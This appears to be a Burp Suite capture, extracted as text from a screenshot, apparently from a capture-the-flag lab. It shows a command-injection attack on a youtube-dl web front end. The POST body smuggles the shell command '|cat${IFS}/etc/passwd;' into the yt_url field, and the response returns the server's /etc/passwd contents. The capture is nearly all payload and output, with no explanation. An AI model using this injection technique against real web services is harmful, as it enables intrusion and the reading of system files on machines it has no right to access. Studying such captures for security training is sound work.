 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.34.159
3 Content-Length: 29
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Origin: http://10.10.34.159
10 Referer: http://10.10.34.159/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 yt_url=|cat${IFS}/etc/passwd;
Search
0 highlights
Response
Pretty Raw Hex Render
\n
10 {"status":127,"errors":"WARNING: Assuming --restrict-filenames
since file system encoding cannot encode all characters. Set the
LC_ALL environment variable to fix this.\nUsage: youtube-dl
[OPTIONS] URL [URL...]\n\nyoutube-dl: error: You must provide at
least one URL.\nType youtube-dl --help to see a list of all
options.\nsh: 1: -f: not
found\n","url_orginal":"|cat${IFS}\/etc\/passwd;","output":"root:x
:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\/us
r\/sbin\/nologin\nbin:x:2:2:bin:\/bin:\/usr\/sbin\/nologin\nsys:x:
3:3:sys:\/dev:\/usr\/sbin\/nologin\nsync:x:4:65534:sync:\/bin:\/bi
n\/sync\ngames:x:5:60:games:\/usr\/games:\/usr\/sbin\/nologin\nman
:x:6:12:man:\/var\/cache\/man:\/usr\/sbin\/nologin\nlp:x:7:7:lp:\/
var\/spool\/lpd:\/usr\/sbin\/nologin\nmail:x:8:8:mail:\/var\/mail:
\/usr\/sbin\/nologin\nnews:x:9:9:news:\/var\/spool\/news:\/usr\/sb
in\/nologin\nuucp:x:10:10:uucp:\/var\/spool\/uucp:\/usr\/sbin\/nol
ogin\nproxy:x:13:13:proxy:\/bin:\/usr\/sbin\/nologin\nwww-data:x:3
3:33:www-data:\/var\/www:\/usr\/sbin\/nologin\nbackup:x:34:34:back
up:\/var\/backups:\/usr\/sbin\/nologin\nlist:x:38:38:Mailing List
Manager:\/var\/list:\/usr\/sbin\/nologin\nirc:x:39:39:ircd:\/var\/
run\/ircd:\/usr\/sbin\/nologin\ngnats:x:41:41:Gnats Bug-Reporting
System
(admin):\/var\/lib\/gnats:\/usr\/sbin\/nologin\nnobody:x:65534:655
34:nobody:\/nonexistent:\/usr\/sbin\/nologin\nsystemd-network:x:10
0:102:systemd Network
Management,,,:\/run\/systemd\/netif:\/usr\/sbin\/nologin\nsystemd-
resolve:x:101:103:systemd
Search
0 highlights